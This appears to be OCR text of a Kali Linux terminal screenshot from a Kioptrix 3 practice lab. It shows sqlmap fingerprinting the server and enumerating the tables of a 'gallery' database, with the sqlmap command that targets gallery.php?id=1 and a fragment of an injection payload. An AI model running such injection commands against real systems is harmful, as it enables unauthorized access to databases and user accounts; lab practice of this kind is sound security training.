 Applications Places Terminal Fri 16:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
26a7071),NULL,NULL,NULL,NULL,NULL-- qnfY
---
[16:26:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[16:26:20] [INFO] fetching tables for database: 'gallery'
[16:26:21] [INFO] used SQL query returns 7 entries
[16:26:21] [INFO] resumed: 'dev_accounts'
[16:26:21] [INFO] resumed: 'gallarific_comments'
[16:26:21] [INFO] resumed: 'gallarific_galleries'
[16:26:21] [INFO] resumed: 'gallarific_photos'
[16:26:21] [INFO] resumed: 'gallarific_settings'
[16:26:21] [INFO] resumed: 'gallarific_stats'
[16:26:21] [INFO] resumed: 'gallarific_users'
Database: gallery
[7 tables]
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
[16:26:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:26:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[16:26:21] [WARNING] you haven't updated sqlmap for more than 412 days!!!
[*] ending @ 16:26:21 /2020-09-18/
root@kali:~# sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -D gallery --table